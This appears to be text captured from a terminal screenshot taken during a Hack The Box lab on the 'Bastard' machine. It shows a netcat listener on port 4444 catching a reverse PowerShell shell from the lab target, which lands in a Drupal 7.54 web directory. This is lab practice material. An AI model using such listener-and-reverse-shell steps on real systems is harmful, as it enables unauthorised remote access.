 root@kali: /home/li0t/Desktop/HTB
File Actions Edit View Help
root@kali: /home/li0t/Desktop/HTB × root@kali: /home/li0t/Desktop/HTB/Bastard × root@kali: /home/li0t/Desktop/HTB ×
┌──(li0t㉿kali)-[~/Desktop/HTB]
└─$ sudo su
[sudo] password for li0t:
┌──(root㉿kali)-[/home/li0t/Desktop/HTB]
└─# rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.9] 55623
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\drupal-7.54>
Home